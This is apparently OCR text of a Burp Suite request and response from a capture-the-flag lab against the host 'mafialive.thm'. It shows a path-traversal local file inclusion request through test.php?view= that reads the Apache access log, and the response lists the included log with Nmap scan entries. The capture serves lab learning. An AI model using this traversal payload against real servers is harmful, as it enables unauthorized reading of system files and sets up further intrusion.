 Request
Pretty Raw Hex
\n
1 GET /test.php?view=
/var/www/html/development_testing/.././.././.././../var/l
og/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
</h1>
16
17 </button>
</a>
<a href="
/test.php?view=/var/www/html/development_testing/mrrob
ot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18
19 10.4.47.45 - - [18/Mar/2024:10:58:30 +0530] "GET /
HTTP/1.0" 200 19462 "-" "-"
20 10.4.47.45 - - [18/Mar/2024:10:58:31 +0530] "OPTIONS /
HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
21 10.4.47.45 - - [18/Mar/2024:10:58:31 +0530] "OPTIONS /
HTTP/1.1" 200 181 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
22 10.4.47.45 - - [18/Mar/2024:10:58:31 +0530] "GET /
HTTP/1.0" 200 19462 "-" "-"
23 10.4.47.45 - - [18/Mar/2024:10:58:31 +0530] "GET
/.git/HEAD HTTP/1.1" 404 453 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
24 10.4.47.45 - - [18/Mar/2024:10:58:31 +0530] "GET
/robots.txt HTTP/1.1" 404 453 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
25 10.4.47.45 - - [18/Mar/2024:10:58:31 +0530] "POST /
HTTP/1.1" 200 19462 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
26 10.4.47.45 - - [18/Mar/2024:10:58:31 +0530] "GET /
HTTP/1.1" 200 19462 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)"
27 10.4.47.45 - - [18/Mar/2024:10:58:31 +0530] "GET
/nmaplowercheck1710739711 HTTP/1.1" 404 453 "-"